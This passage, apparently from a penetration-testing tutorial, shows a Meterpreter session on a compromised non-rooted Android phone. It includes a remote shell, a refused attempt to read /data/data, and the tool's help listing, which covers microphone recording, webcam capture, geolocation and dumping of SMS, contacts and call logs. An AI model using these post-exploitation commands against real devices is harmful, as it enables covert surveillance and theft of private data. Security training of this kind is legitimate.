 meterpreter > shell
Process 1 created.
Channel 1 created.
ls
acct
cache
charger
config
d
data
default.prop
dev
etc
file_contexts
firmware
fsg

(Image 8) - Active Android shell showing results of the “ls” command

You can surf around the Android device remotely by using standard Linuxs’ commands like “ls”, “pwd”, and “cd”. The Android phone in this example was not rooted, so I could not access the protected “/data/data” directory:

cd data
pwd
/data
cd data
ls
opendir failed, Permission denied

(Image 9) - Results of trying to view protected area of a non-rooted phone

You can type “exit” to get back to the meterpreter prompt. From here, typing “help” will list all the commands that are available:

Stdapi: Webcam Commands
=======================

    Command        Description
    -------        -----------
    record_mic     Record audio from the default microphone for X seconds
    webcam_chat    Start a video chat
    webcam_list    List webcams
    webcam_snap    Take a snapshot from the specified webcam
    webcam_stream  Play a video stream from the specified webcam

Android Commands
================

    Command        Description
    -------        -----------
    check_root     Check if device is rooted
    dump_calllog   Get call log
    dump_contacts  Get contacts list
    dump_sms       Get sms messages
    geolocate      Get current lat-long using geolocation

(Image 10) - Display of Meterpreter’s Webcam and Android specific commands

Notice the last section of commands, the ‘Webcam’ and ‘Android’ commands. These commands allow us to directly manipulate the phone. So let us try these out.

8